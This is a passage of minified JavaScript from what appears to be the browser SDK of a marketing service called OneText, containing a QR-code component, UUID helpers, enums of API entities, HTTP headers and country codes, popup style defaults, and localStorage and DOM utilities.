Pm(a[s],d.getLength()-1),y=b.mod(d);i[s]=new Array(d.getLength()-1);for(var m=0;m<i[s].length;m++){var I=m+y.getLength()-i[s].length;i[s][m]=I>=0?y.get(I):0}}for(var A=0,m=0;m<t.length;m++)A+=t[m].totalCount;for(var k=new Array(A),C=0,m=0;m<r;m++)for(var s=0;s<t.length;s++)m<a[s].length&&(k[C++]=a[s][m]);for(var m=0;m<n;m++)for(var s=0;s<t.length;s++)m<i[s].length&&(k[C++]=i[s][m]);return k};Ac.exports=Wt});var Dc=Ie(Oi=>{"use strict";p();l();Object.defineProperty(Oi,"__esModule",{value:!0});var km=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},Sm=Pi(),Ot=Ec(Sm),Oc=(Je(),na(li)),An=Ec(Oc);function Ec(e){return e&&e.__esModule?e:{default:e}}function Cm(e,t){var o={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o}var Am={bgColor:Ot.default.oneOfType([Ot.default.object,Ot.default.string]).isRequired,bgD:Ot.default.string.isRequired,fgColor:Ot.default.oneOfType([Ot.default.object,Ot.default.string]).isRequired,fgD:Ot.default.string.isRequired,size:Ot.default.number.isRequired,title:Ot.default.string,viewBoxSize:Ot.default.number.isRequired,xmlns:Ot.default.string},Ii=(0,Oc.forwardRef)(function(e,t){var o=e.bgColor,r=e.bgD,n=e.fgD,a=e.fgColor,i=e.size,s=e.title,c=e.viewBoxSize,u=e.xmlns,m=u===void 0?"http://www.w3.org/2000/svg":u,d=Cm(e,["bgColor","bgD","fgD","fgColor","size","title","viewBoxSize","xmlns"]);return An.default.createElement("svg",km({},d,{height:i,ref:t,viewBox:"0 0 "+c+" "+c,width:i,xmlns:m}),s?An.default.createElement("title",null,s):null,An.default.createElement("path",{d:r,fill:o}),An.default.createElement("path",{d:n,fill:a}))});Ii.displayName="QRCodeSvg";Ii.propTypes=Am;Oi.default=Ii});var On=Ie(wr=>{"use strict";p();l();Object.defineProperty(wr,"__esModule",{value:!0});wr.QRCode=void 0;var Im=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var r in o)Object.prototype.hasOwnProperty.call(o,r)&&(e[r]=o[r])}return e},Om=Pi(),Yt=yr(Om),Em=ki(),Dm=yr(Em),Tm=Ic(),Lm=yr(Tm),Tc=(Je(),na(li)),Rm=yr(Tc),Mm=Dc(),Nm=yr(Mm);function yr(e){return e&&e.__esModule?e:{default:e}}function Bm(e,t){var o={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(o[r]=e[r]);return o}var Fm={bgColor:Yt.default.oneOfType([Yt.default.object,Yt.default.string]),fgColor:Yt.default.oneOfType([Yt.default.object,Yt.default.string]),level:Yt.default.string,size:Yt.default.number,value:Yt.default.string.isRequired},In=(0,Tc.forwardRef)(function(e,t){var o=e.bgColor,r=o===void 0?"#FFFFFF":o,n=e.fgColor,a=n===void 0?"#000000":n,i=e.level,s=i===void 0?"L":i,c=e.size,u=c===void 0?256:c,m=e.value,d=Bm(e,["bgColor","fgColor","level","size","value"]),b=new Lm.default(-1,Dm.default[s]);b.addData(m),b.make();var y=b.modules;return Rm.default.createElement(Nm.default,Im({},d,{bgColor:r,bgD:y.map(function(I,A){return I.map(function(k,C){return k?"":"M "+C+" "+A+" l 1 0 0 1 -1 0 Z"}).join(" ")}).join(" "),fgColor:a,fgD:y.map(function(I,A){return I.map(function(k,C){return k?"M "+C+" "+A+" l 1 0 0 1 -1 0 Z":""}).join(" ")}).join(" "),ref:t,size:u,viewBoxSize:y.length}))});wr.QRCode=In;In.displayName="QRCode";In.propTypes=Fm;wr.default=In});var Wf={};ji(Wf,{component:()=>ku,customer:()=>yu,events:()=>wu,flow:()=>vu,jsx:()=>Su,optin:()=>Pu,popup:()=>Cu,sdk:()=>Au});p();l();p();l();p();l();p();l();p();l();p();l();var Ze=[];for(Er=0;Er<256;++Er)Ze.push((Er+256).toString(16).slice(1));var Er;function Vi(e,t=0){return(Ze[e[t+0]]+Ze[e[t+1]]+Ze[e[t+2]]+Ze[e[t+3]]+"-"+Ze[e[t+4]]+Ze[e[t+5]]+"-"+Ze[e[t+6]]+Ze[e[t+7]]+"-"+Ze[e[t+8]]+Ze[e[t+9]]+"-"+Ze[e[t+10]]+Ze[e[t+11]]+Ze[e[t+12]]+Ze[e[t+13]]+Ze[e[t+14]]+Ze[e[t+15]]).toLowerCase()}p();l();var Dr,Gu=new Uint8Array(16);function aa(){if(!Dr&&(Dr=typeof crypto!="undefined"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!Dr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Dr(Gu)}p();l();p();l();var Uu=typeof crypto!="undefined"&&crypto.randomUUID&&crypto.randomUUID.bind(crypto),ia={randomUUID:Uu};function Hu(e,t,o){if(ia.randomUUID&&!t&&!e)return ia.randomUUID();e=e||{};var r=e.random||(e.rng||aa)();if(r[6]=r[6]&15|64,r[8]=r[8]&63|128,t){o=o||0;for(var n=0;n<16;++n)t[o+n]=r[n];return t}return Vi(r)}var Tr=Hu;p();l();p();l();p();l();p();l();p();l();p();l();p();l();p();l();var Qi="onetext";var sa=(e=>(e.PRODUCTION="production",e.SANDBOX="sandbox",e.TEST="test",e))(sa||{});var pa=(e=>(e.DEVELOPMENT="development",e.TEST="test",e))(pa||{});p();l();var la=(e=>(e.PERCENTAGE="percentage",e.AMOUNT="amount",e.CODE="code",e))(la||{});p();l();var Lr=(e=>(e.POPUP_ID="popup_id",e.POPUP_NAME="popup_name",e))(Lr||{});p();l();var Xe=(e=>(e.ACCOUNT="account",e.EMPLOYEE="employee",e.ADDRESS="address",e.ATTENTIVE_ACCOUNT="attentive_account",e.DRIP_ACCOUNT="drip_account",e.INSTRUMENT="instrument",e.BUSINESS_DETAILS="business_details",e.API_CREDENTIAL="api_credential",e.SHOPIFY_STORE="shopify_store",e.WOO_STORE="woo_store",e.AUTHORIZATION="charge_authorization",e.CHARGE="charge",e.REFUND="refund",e.CHECKOUT="checkout",e.SUBSCRIPTION="subscription",e.ORDER="orders",e.PAYPAL_ACCOUNT="paypal_account",e.PAYPAL_ORDER="paypal_order",e.CUSTOM_FLOW="flow",e.FLOW_INSTANCE_GROUP="flow_instance_group",e.FLOW_TEMPLATE="flow_template",e.DEFAULT_FLOW_TEMPLATE="default_flow_template",e.SHORT_URL="short_url",e.SHORT_TOKEN="short_token",e.INBOUND_KEYWORD="inbound_keyword",e.PROFILE_SETTINGS="profile_settings",e.POSTSCRIPT_APP="postscript_app",e.PERMISSION="permission",e.PARTIAL_CUSTOMER="partial_customer",e.PREVIEW_ACCOUNT="preview_account",e.TWILIO_ACCOUNT="twilio_account",e.TELNYX_ACCOUNT="telnyx_account",e.INFOBIP_ACCOUNT="infobip_account",e.KLAVIYO_ACCOUNT="klaviyo_account",e.STRIPE_ACCOUNT="stripe_account",e.BITLY_ACCOUNT="bitly_account",e.STRIPE_CHARGE="stripe_charge",e.STRIPE_CUSTOMER="stripe_customer",e.MAVERICK_ACCOUNT="maverick_account",e.MAVERICK_AUTHORIZATION="maverick_authorization",e.AUTHORIZE_DOT_NET_ACCOUNT="authorize_dot_net_account",e.AUTHORIZE_DOT_NET_TRANSACTION="authorize_dot_net_transaction",e.CUSTOM_CONTENT="custom_content",e.EVENT="event",e.PRICING_RULE="pricing_rule",e.CREDIT="credit",e.ATTRIBUTION="attribution",e.SENDLANE_ACCOUNT="sendlane_account",e.YOTPO_ACCOUNT="yotpo_account",e.MERCHANT_FAQ="merchant_faq",e.META_ACCOUNT="meta_account",e.EXPERIMENT="experiment",e.EXPERIMENT_GROUP="experiment_group",e.EXPERIMENT_INSTANCE="experiment_instance",e.SEGMENT="segment",e.CUSTOMER_PROPERTY="customer_property",e.STAT_AGGREGATE="stat_aggregate",e.TRIGGER="trigger",e.MOCK_MESSAGE_PROVIDER="mock_message_provider",e.POPUP="popup",e.POPUP_TEMPLATE="popup_template",e.MEDIA_ASSET="media_asset",e.INTENT="intent",e.PRODUCT_EMBEDDING="product_embedding",e.OMNISEND_ACCOUNT="omnisend_account",e.SHOPIFY_PRODUCT="shopify_product",e.PRODUCT_CATEGORY="product_category",e.FLOW_LOG="flow_log",e.CONTACT_CARD="contact_card",e))(Xe||{});p();l();p();l();var Ah=1*1024*1024,Ih=5*1024*1024;var ca=(e=>(e.SOURCE="utm_source",e.MEDIUM="utm_medium",e.CAMPAIGN="utm_campaign",e.TERM="utm_term",e.CONTENT="utm_content",e))(ca||{}),Zo=(e=>(e.SMS_MMS="sms_mms",e.RCS="rcs",e.WHATSAPP="whatsapp",e))(Zo||{});var Rr=(e=>(e.SINGLE_SEND="single_send",e.BULK_SEND="bulk_send",e))(Rr||{});var Yo=(e=>(e.BROWSE_RECOVER="browse_recover",e.CHECKOUT_RECOVER="checkout_recover",e.CHECKOUT_RECOVER_REMINDER="checkout_recover_reminder",e.CART_RECOVER="cart_recover",e.CART_CONCIERGE="cart_concierge",e.CART_RECOMMENDATION="cart_recommendation",e.CART_UPDATE="cart_update",e.COLLECT_USER_INFO="collect_user_info",e.POST_PURCHASE="order_confirm",e.ORDER_SHIPPED="order_shipped",e.PRODUCT_CHOICE="product_choice",e.PRODUCT_OFFER="product_offer",e.PRODUCT_VARIANT_CHOICE="product_variant_choice",e.PRODUCT_VIEW_RECOVER="product_view_recover",e.PURCHASE_OFFER="purchase_offer",e.ONETEXT_WELCOME="onetext_welcome",e.CHECKOUT_WELCOME="checkout_welcome",e.WELCOME="welcome",e.PURCHASE_LINK="purchase_link",e.NO_STOCK_PARTIAL_ORDER="no_stock_partial_order",e.MANUAL_API_CALL="manual_api_call",e.SHOPIFY_APP_INSTALL="shopify_app_install",e.PAYPAL_CONNECT="paypal_connect",e.STRIPE_CONNECT="stripe_connect",e.WOO_CONNECT="woo_connect",e.ONBOARD_BUYER="onboard_buyer",e.QUEUE_REFILL_SUBSCRIPTION="queue_refill_subscription",e.SALES_AGENT="sales_agent",e.CONTACT_CARD="contact_card",e.SMS_OPT_IN="sms_opt_in",e.SMS_OPT_OUT="sms_opt_out",e.SUPPORT_REQUEST="support_request",e.MULTIFACTOR_OPT_IN="multifactor_opt_in",e.OPT_IN_FLOW="opt_in_flow",e.WINBACK="winback",e.FLOW_PREVIEW="flow_preview",e.INBOUND="inbound",e.CUSTOMER_CARD_VAULT="customer_card_vault",e))(Yo||{});var Lh={campaign:Rr.BULK_SEND,automation:Rr.SINGLE_SEND};p();l();var ge=(e=>(e.HEAD="HEAD",e.POST="POST",e.GET="GET",e.PUT="PUT",e.PATCH="PATCH",e.DELETE="DELETE",e.OPTIONS="OPTIONS",e))(ge||{});var Mt=(e=>(e.ENV="x-env",e.ACCOUNT_TOKEN="x-account-token",e.ORIGIN="origin",e.AUTHORIZATION="authorization",e.CONTENT_TYPE="content-type",e.CONTENT_LENGTH="content-length",e.CONTENT_ENCODING="content-encoding",e.CACHE_CONTROL="Cache-Control",e.CDN_CACHE_CONTROL="CDN-Cache-Control",e.CLOUDFLARE_CDN_CACHE_CONTROL="Cloudflare-CDN-Cache-Control",e.ACCEPT="accept",e.ACCEPT_LANGUAGE="accept-language",e.PAYPAL_REQUEST_ID="paypal-request-id",e.PAYPAL_AUTH_ASSERTION="paypal-auth-assertion",e.PAYPAL_CLIENT_METADATA_ID="paypal-client-metadata-id",e.PAYPAL_PARTNER_ATTRIBUTION_ID="paypal-partner-attribution-id",e.PAYPAL_DEBUG_ID="paypal-debug-id",e.HOST="host",e.LINK="link",e.SHOPIFY_ACCESS_TOKEN="x-shopify-access-token",e.SHOPIFY_STOREFRONT_ACCESS_TOKEN="x-shopify-storefront-access-token",e.SHOPIFY_HMAX_SHA256="x-shopify-hmac-sha256",e.SHOPIFY_API_CALL_LIMIT="x-shopify-shop-api-call-limit",e.SHOPIFY_SHOP_DOMAIN="x-shopify-shop-domain",e.SHOPIFY_WEBHOOK_ID="x-shopify-webhook-id",e.WOO_WEBHOOK_SOURCE="x-wc-webhook-source",e.WOO_WEBHOOK_SIGNATURE="x-wc-webhook-signature",e.FORWARDED_PROTOCOL="x-forwarded-proto",e.FORWARDED_HOST="x-forwarded-host",e.TWILIO_SIGNATURE="x-twilio-signature",e.FORWARDED_IP="x-forwarded-ip",e.FORWARDED_FOR="x-forwarded-for",e.REAL_IP="x-real-ip",e.DIGITAL_OCEAN_CONNECTING_IP="do-connecting-ip",e.USER_AGENT="user-agent",e.ONETEXT_CONTEXT_ID="x-onetext-context-id",e.SLACK_SIGNATURE="x-slack-signature",e.SLACK_TIMESTAMP="x-slack-request-timestamp",e.SLACK_RETRY="x-slack-retry-num",e.STRIPE_ACCOUNT_ID="stripe-account",e.STRIPE_WEBHOOK_SIGNATURE="stripe-signature",e.ACCESS_CONTROL_ALLOW_ORIGIN="access-control-allow-origin",e.ACCESS_CONTROL_ALLOW_METHODS="access-control-allow-methods",e.ACCESS_CONTROL_ALLOW_HEADERS="access-control-allow-headers",e.ACCESS_CONTROL_EXPOSE_HEADERS="access-control-expose-headers",e.ACCESS_CONTROL_REQUEST_METHOD="access-control-request-method",e.ACCESS_CONTROL_REQUEST_HEADERS="access-control-request-headers",e.TELNYX_SIGNATURE="telnyx-signature-ed25519",e.TELNYX_TIMESTAMP="telnyx-timestamp",e.LOCATION="location",e.RETRY_AFTER="retry-after",e.OPENAI_ORGANIZATION="openai-organization",e.CONTENT_DISPOSITION="content-disposition",e.API_KEY="x-api-key",e.API_CLIENT="x-api-client",e.GUID="x-guid",e.TEST_IP="x-test-ip",e.INFOBIP_WEBHOOK_SIGNATURE="x-hub-signature",e.KLAVIYO_CSRF_TOKEN="x-csrftoken",e.COOKIE="cookie",e.REFERER="referer",e.REFERRER_POLICY="referrer-policy",e.IDEMPOTENCY_ID="x-idempotency-id",e.ALLOW_RETRY="x-allow-retry",e.ALLOW_ALERT="x-allow-alert",e.ANTHROPIC_VERSION="anthropic-version",e.GITHUB_API_HEADER="x-github-api-version",e.GITHUB_WEBHOOK_SIGNATURE="x-hub-signature-256",e.REVISION="revision",e.ATTENTIVE_WEBHOOK_SIGNATURE="x-attentive-hmac-sha256",e.POSTSCRIPT_SIGNATURE="postscript-signature",e.PAGE_URL="x-page-url",e.BING_API_HEADER="Ocp-Apim-Subscription-Key",e.BRAVE_API_HEADER="X-Subscription-Token",e.X_DOPPLER_SIGNATURE="X-Doppler-Signature",e.X_GOOG_API_KEY="x-goog-api-key",e))(Mt||{});var $e=(e=>(e.ENV="env",e.CHECKOUT_TOKEN="checkoutToken",e.AUTH_TOKEN="authToken",e.CHECKOUT_ERROR="checkoutError",e.DEVICE_ID="deviceID",e.DEBUG="debug",e.ACCOUNT_TOKEN="onetext-account-token",e.HOST_ACCOUNT_TOKEN="onetext-host-account-token",e.CLIENT_ID="onetext-client",e.URL_TOKEN="token",e.URL_TOKEN_SHORT="t",e.FIRST_TIME_LOGIN="firstTime",e.CONTEXT_ID="contextID",e.TIMESTAMP="timestamp",e.ONETEXT_PREVIEW="onetext-preview",e.ONETEXT_EDITOR="onetext-editor",e.POPUP_ID="popup-id",e.FLOW_INSTANCE_GROUP_TOKEN="flow-instance-group-token",e.KLAVIYO_IDENTIFIER="nb_klid",e.CONCIERGE_PREVIEW="ot-concierge-preview",e.FLOW_TEMPLATE_TOKEN="flow-template-token",e.CAMPAIGN_WIZARD="campaign-wizard",e))($e||{}),Mr=(e=>(e.JSON="application/json",e.FORM="application/x-www-form-urlencoded",e.GRAPHQL="application/graphql",e.XML="text/xml",e.HTML="text/html",e.BINARY="application/octet-stream",e))(Mr||{});p();l();var ua=(e=>(e.AF="AF",e.AL="AL",e.DZ="DZ",e.AS="AS",e.AD="AD",e.AO="AO",e.AI="AI",e.AQ="AQ",e.AG="AG",e.AR="AR",e.AM="AM",e.AW="AW",e.AU="AU",e.AT="AT",e.AZ="AZ",e.BS="BS",e.BH="BH",e.BD="BD",e.BB="BB",e.BY="BY",e.BE="BE",e.BZ="BZ",e.BJ="BJ",e.BM="BM",e.BT="BT",e.BO="BO",e.BA="BA",e.BW="BW",e.BV="BV",e.BR="BR",e.IO="IO",e.BN="BN",e.BG="BG",e.BF="BF",e.BI="BI",e.KH="KH",e.CM="CM",e.CA="CA",e.CV="CV",e.KY="KY",e.CF="CF",e.TD="TD",e.CL="CL",e.CN="CN",e.CX="CX",e.CC="CC",e.CO="CO",e.KM="KM",e.CG="CG",e.CD="CD",e.CK="CK",e.CR="CR",e.CI="CI",e.HR="HR",e.CU="CU",e.CY="CY",e.CZ="CZ",e.DK="DK",e.DJ="DJ",e.DM="DM",e.DO="DO",e.EC="EC",e.EG="EG",e.SV="SV",e.GQ="GQ",e.ER="ER",e.EE="EE",e.ET="ET",e.FK="FK",e.FO="FO",e.FJ="FJ",e.FI="FI",e.FR="FR",e.GF="GF",e.PF="PF",e.TF="TF",e.GA="GA",e.GM="GM",e.GE="GE",e.DE="DE",e.GH="GH",e.GI="GI",e.GR="GR",e.GL="GL",e.GD="GD",e.GP="GP",e.GU="GU",e.GT="GT",e.GG="GG",e.GN="GN",e.GW="GW",e.GY="GY",e.HT="HT",e.HM="HM",e.VA="VA",e.HN="HN",e.HK="HK",e.HU="HU",e.IS="IS",e.IN="IN",e.ID="ID",e.IR="IR",e.IQ="IQ",e.IE="IE",e.IM="IM",e.IL="IL",e.IT="IT",e.JM="JM",e.JP="JP",e.JE="JE",e.JO="JO",e.KZ="KZ",e.KE="KE",e.KI="KI",e.KP="KP",e.KR="KR",e.KW="KW",e.KG="KG",e.LA="LA",e.LV="LV",e.LB="LB",e.LS="LS",e.LR="LR",e.LY="LY",e.LI="LI",e.LT="LT",e.LU="LU",e.MO="MO",e.MK="MK",e.MG="MG",e.MW="MW",e.MY="MY",e.MV="MV",e.ML="ML",e.MT="MT",e.MH="MH",e.MQ="MQ",e.MR="MR",e.MU="MU",e.YT="YT",e.MX="MX",e.FM="FM",e.MD="MD",e.MC="MC",e.MN="MN",e.ME="ME",e.MS="MS",e.MA="MA",e.MZ="MZ",e.MM="MM",e.NA="NA",e.NR="NR",e.NP="NP",e.NL="NL",e.AN="AN",e.NC="NC",e.NZ="NZ",e.NI="NI",e.NE="NE",e.NG="NG",e.NU="NU",e.NF="NF",e.MP="MP",e.NO="NO",e.OM="OM",e.PK="PK",e.PW="PW",e.PS="PS",e.PA="PA",e.PG="PG",e.PY="PY",e.PE="PE",e.PH="PH",e.PN="PN",e.PL="PL",e.PT="PT",e.PR="PR",e.QA="QA",e.RE="RE",e.RO="RO",e.RU="RU",e.RW="RW",e.SH="SH",e.KN="KN",e.LC="LC",e.PM="PM",e.VC="VC",e.WS="WS",e.SM="SM",e.ST="ST",e.SA="SA",e.SN="SN",e.RS="RS",e.SC="SC",e.SL="SL",e.SG="SG",e.SK="SK",e.SI="SI",e.SB="SB",e.SO="SO",e.ZA="ZA",e.GS="GS",e.SS="SS",e.ES="ES",e.LK="LK",e.SD="SD",e.SR="SR",e.SJ="SJ",e.SZ="SZ",e.SE="SE",e.CH="CH",e.SY="SY",e.TW="TW",e.TJ="TJ",e.TZ="TZ",e.TH="TH",e.TL="TL",e.TG="TG",e.TK="TK",e.TO="TO",e.TT="TT",e.TN="TN",e.TR="TR",e.TM="TM",e.TC="TC",e.TV="TV",e.UG="UG",e.UA="UA",e.AE="AE",e.GB="GB",e.US="US",e.UM="UM",e.UY="UY",e.UZ="UZ",e.VU="VU",e.VE="VE",e.VN="VN",e.VG="VG",e.VI="VI",e.WF="WF",e.EH="EH",e.YE="YE",e.ZM="ZM",e.ZW="ZW",e.CW="CW",e.AX="AX",e.BQ="BQ",e.BL="BL",e.MF="MF",e.SX="SX",e.XK="XK",e))(ua||{});p();l();var er=(e=>(e.PRIMARY="primary",e.SECONDARY="secondary",e))(er||{}),$t=(e=>(e.SUBMIT="submit",e.CLOSE="close",e.TAP_TO_TEXT="tap-to-text",e.REDIRECT_TO_URL="redirect-to-url",e))($t||{});p();l();var ao=(e=>(e.BASE="base",e.HOVER="hover",e))(ao||{}),io=(e=>(e.TEXT="text",e.BACKGROUND="background",e.BORDER="border",e))(io||{}),wo=(e=>(e.FULLSCREEN="fullscreen",e.MODAL="modal",e))(wo||{}),Ro=(e=>(e.LEFT="left",e.RIGHT="right",e))(Ro||{}),Ve=(e=>(e.POPUP="popup",e.TEASER="teaser",e))(Ve||{});p();l();var qi={full:"Days, Hours, Minutes, Seconds",shortened:"Days, Hrs, Mins, Secs","double-char":"DD, HH, MM, SS","single-char":"D, H, M, S"};p();l();var Nr=(e=>(e.XS="xs",e.SM="sm",e.MD="md",e.LG="lg",e.XL="xl",e.XXL="xxl",e))(Nr||{});p();l();var zu=["px","em","rem","vh","vw"];var t_=new RegExp(`^-?\\d*\\.?\\d+(${zu.join("|")})$`);var Br=(e=>(e.CAPITALIZE="capitalize",e.UPPERCASE="uppercase",e.LOWERCASE="lowercase",e.NONE="none",e))(Br||{}),Fr=(e=>(e._100="100",e._200="200",e._300="300",e._400="400",e._500="500",e._600="600",e._700="700",e._800="800",e._900="900",e.NORMAL="normal",e.BOLD="bold",e))(Fr||{});var da=(e=>(e.STATIC="static",e.RELATIVE="relative",e.ABSOLUTE="absolute",e.FIXED="fixed",e.STICKY="sticky",e))(da||{});p();l();var ma=(e=>(e.BROWSER="browser",e.GOOGLE="google",e.CUSTOM="custom",e))(ma||{});p();l();var pt=(e=>(e.TEXT="text",e.IMAGE="image",e.LOGO="logo",e.QUIZ="quiz",e.EMAIL_FIELD="email_field",e.PHONE_FIELD="phone_field",e.BUTTON="button",e.TERMS="terms",e.SPINNER="spinner",e.COUPON_CODE="coupon_code",e.COUNTDOWN="countdown",e.PAYMENT_FORM="payment_form",e))(pt||{}),Gr=(e=>(e.SINGLE_IMAGE="single_image",e.MULTI_IMAGE="multi_image",e))(Gr||{});p();l();var Ur=(e=>(e.UNHANDLED_ERROR="unhandled_error",e.UNHANDLED_SERVICE_ERROR="unhandled_service_error",e.UNHANDLED_SUCCESS_ERROR="unhandled_success_error",e.SOFT_UNHANDLED_ERROR="soft_unhandled_error",e.CLIENT_UNHANDLED_ERROR="client_unhandled_error",e.CLIENT_UNHANDLED_SERVICE_ERROR="client_unhandled_service_error",e.CLIENT_SOFT_UNHANDLED_ERROR="client_soft_unhandled_error",e.CLIENT_FEATURE_TOGGLE="client_feature_toggle",e))(Ur||{});var lt=(e=>(e.POPUP_PAGE_RENDER="onetext_popup_page_render",e.POPUP_TEASER_RENDER="onetext_popup_teaser_render",e.POPUP_SMS_OPT_IN="onetext_popup_sms_opt_in",e.POPUP_EMAIL_OPT_IN="onetext_popup_email_opt_in",e.POPUP_NET_NEW_SMS_OPT_IN="onetext_popup_net_new_sms_opt_in",e.POPUP_NET_NEW_EMAIL_OPT_IN="onetext_popup_net_new_email_opt_in",e.POPUP_QUIZ_RESULT="onetext_popup_quiz_result",e.PAGE_VIEW="onetext_page_view",e.POPUP_SPINNER_RESULT="onetext_popup_spinner_result",e))(lt||{});p();l();var fa=(e=>(e.CLIENT="client",e.ACCOUNT="account",e.SECRET="secret",e.CHECKOUT="checkout",e.SUBSCRIPTION="subscription",e.INSTRUMENT="instrument",e.ADDRESS="address",e.MESSAGE="message",e.EVENT="event",e.CUSTOM_FLOW="custom_flow",e.FLOW_TEMPLATE="flow_template",e.FLOW_INSTANCE_GROUP="flow_instance_group",e.SHORT_TOKEN="short_token",e.INBOUND_KEYWORD="inbound_keyword",e.MERCHANT_FAQ="merchant_faq",e.SEGMENT="segment",e.TRIGGER="trigger",e.POPUP="popup",e.POPUP_TEMPLATE="popup_template",e.MEDIA_ASSET="media_asset",e.EXPERIMENT="experiment",e))(fa||{});var h_={checkout:Xe.CHECKOUT,subscription:Xe.SUBSCRIPTION,instrument:Xe.INSTRUMENT,address:Xe.ADDRESS,account:Xe.ACCOUNT,custom_flow:Xe.CUSTOM_FLOW,flow_template:Xe.FLOW_TEMPLATE,flow_instance_group:Xe.FLOW_INSTANCE_GROUP,short_token:Xe.SHORT_TOKEN,inbound_keyword:Xe.INBOUND_KEYWORD,merchant_faq:Xe.MERCHANT_FAQ,segment:Xe.SEGMENT,trigger:Xe.TRIGGER,popup:Xe.POPUP,popup_template:Xe.POPUP_TEMPLATE,media_asset:Xe.MEDIA_ASSET,experiment:Xe.EXPERIMENT};var Zi={mobile:{textTransform:Br.UPPERCASE,height:"40px",borderRadius:"4px",fontSize:"16px",lineHeight:"1.5",fontWeight:Fr._500,letterSpacing:"0.5px",padding:"12px 24px"},desktop:{textTransform:Br.UPPERCASE,height:"40px",borderRadius:"4px",fontSize:"16px",lineHeight:"1.5",fontWeight:Fr._500,letterSpacing:"0.5px",padding:"12px 24px"}},Hr={level:{primary:{color:{text:{base:"#ffffff",hover:"#ffffff"},background:{base:"#2563eb",hover:"#1d4ed8"}},style:Zi},secondary:{color:{text:{base:"#1d4ed8",hover:"#1d4ed8"},background:{base:"#dbeafe",hover:"#bfdbfe"}},style:Zi}}},Mo={color:{background:"#ffffff",text:"#000000"},font:{default:{fontFamily:"Helvetica Neue",fontProvider:ma.BROWSER}}},tr={color:{text:{base:"#000",hover:"#000"},background:{base:"#fff",hover:"#fff"},border:{base:"#000",hover:"#000"}}};p();l();p();l();var vo=(i=>(i.ONETEXT_ACCOUNT_TOKEN="onetext-account-token",i.BROWSER_IDENTIFIER="onetext-browser-id",i.SUPPRESS_POPUP_PERMANENTLY="onetext-suppress-popup-permanently",i.ONETEXT_POPUP_LAST_CLOSED_AT="ot_popup_last_closed_at",i.ONETEXT_TEASER_LAST_CLOSED_AT="ot_teaser_last_closed_at",i.ONETEXT_POPUP_PROGRESS="ot_popup_progress",i))(vo||{});p();l();p();l();var Yi=e=>{let t=document.createElement("link");return t.rel="stylesheet",t.href=e,t},es=({element:e,container:t=document.head})=>new Promise((o,r)=>{e.addEventListener("load",()=>o(e)),e.addEventListener("error",n=>r(n)),t.appendChild(e)});p();l();p();l();var ss=no(zr());p();l();var Po=({onError:e=Wr}={})=>{let t=new Set;return{listen:n=>(t.add(n),{cancel:()=>{t.delete(n)}}),emit:n=>{t.forEach(a=>H(void 0,null,function*(){try{yield a(n)}catch(i){yield e({payload:n,error:i})}}))}}};var ps=Object.values(sa),Vu=new RegExp(`^onetext(?:_\\w+)+_(${ps.join("|")})_`),xa=e=>{let t=e.match(Vu);if(!t)throw new Error("Can not determine SDK environment");let o=t[1];if(!o)throw new Error("Can not determine SDK environment");if(!ps.includes(o))throw new Error(`Invalid SDK environment: ${o}`);return o},kt=e=>e(),Le=e=>H(void 0,null,function*(){return yield e()}),ls=Po(),cs=e=>Object.values(vo).includes(e),Kr,nr=()=>{if(Kr!==void 0)return Kr;try{if(typeof window=="undefined")return!1;if(window.localStorage){let e=Math.random().toString();window.localStorage.setItem("__test__localStorage__",e);let t=window.localStorage.getItem("__test__localStorage__");if(window.localStorage.removeItem("__test__localStorage__"),e===t)return Kr=!0,!0}}catch(e){}return Kr=!1,!1},ba={},Jt=e=>{var o;if(!nr())return;let t=ba[e];if(t===void 0)try{t=(o=window.localStorage.getItem(e))!=null?o:void 0}catch(r){return}if(t!==void 0)try{return JSON.parse(t)}catch(r){if(typeof t=="string")return t}},Nt=(e,t)=>{if(!nr())return t;let o=JSON.stringify(t);ba[e]=o;try{window.localStorage.setItem(e,o)}catch(r){return t}return ls.emit({key:e,value:t}),t},ya=e=>{if(nr()){delete ba[e];try{window.localStorage.removeItem(e)}catch(t){}}},Qu=(e,t,o)=>{var r;return Nt(e,t((r=Jt(e))!=null?r:o()))},qu=(e,t)=>{ls.listen(({key:o,value:r})=>{o===e&&t(r)})},us=({namespace:e,defaultValue:t})=>({get:()=>{var o;return(o=Jt(e))!=null?o:t()},set:o=>Nt(e,o),update:o=>Qu(e,o,t),onChange:o=>qu(e,o),remove:()=>ya(e)}),wa=()=>{var e;try{return(e=window.navigator.mockUserAgent)!=null?e:window.navigator.userAgent}catch(t){}},po=(e=wa())=>e?!!/android|webos|iphone|ipad|ipod|bada|symbian|palm|crios|blackberry|iemobile|windowsmobile|opera mini/i.test(e):!1,Wr=()=>{};var ko=typeof document=="undefined"?void 0:document.currentScript,va=()=>{if(ko&&ko.src&&(ko.src.startsWith("http://")||ko.src.startsWith("https://")||ko.src.startsWith("/"))&&!ko.src.startsWith("data:"))return ko;throw new Error("Can not determine current script")},Zu=()=>va().src,ds=()=>Zu().replace(/[^/]*$/,""),ms=()=>{let e=document.body;if(!e)throw new Error("Body element not found");return e},$r=()=>H(void 0,null,function*(){let e=document.body;return e||new Promise(t=>{let o=()=>{let r=document.body;r&&t(r)};window.addEventListener("load",o),document.addEventListener("DOMContentLoaded",o)})}),fs=(e,t)=>{let o;return(...n)=>{clearTimeout(o),o=setTimeout(()=>{e(...n)},t)}},hs=(e,t)=>{let o,r,n,a;return(...s)=>{clearTimeout(o),r!=null||(r=new Promise((m,d)=>{n=m,a=d}));let c=n,u=a;if(!c||!u)throw new Error("Promise not initialized");return o=setTimeout(()=>{Le(()=>H(void 0,null,function*(){let m;try{m=yield e(...s),c(m)}catch(d){u(d)}finally{r=void 0,n=void 0,a=void 0}}))},t),r}},_s=(e,t,o)=>(e.addEventListener(t,o),{cancel:()=>{e.removeEventListener(t,o)}});var Bt=e=>{throw new Error(`Unreachable value: ${JSON.stringify(e)}`)};var 